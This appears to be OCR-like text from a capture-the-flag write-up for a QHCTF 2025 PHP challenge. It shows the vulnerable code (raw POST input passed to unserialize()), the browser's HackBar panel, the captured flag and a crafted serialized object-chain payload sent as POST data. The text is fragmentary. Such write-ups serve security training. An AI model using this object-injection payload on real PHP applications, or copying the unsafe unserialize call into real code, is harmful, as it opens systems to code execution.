 if(isset($_POST['pop'])){
unserialize($_POST['pop']);
} QHCTF{26b728f4-5994-48bd-a4cc-0f66263a2e60} Welcome to QHCTF 2025, CTFersWelcome to QHCTF 2025,
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge.qihangcup.cn:34059/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
pop=O:5:"Start":2:{s:4:"name";O:3:"Sec":2:{s:3:"obj";O:4:"Easy":1:{s:3:"cla";N;}s:3:"var";O:4:"eeee":1:
{s:3:"obj";O:5:"Start":2:{s:4:"name";N;s:4:"func";O:3:"Sec":2:{s:3:"obj";N;s:3:"var";N;}}}}s:4:"func";N;}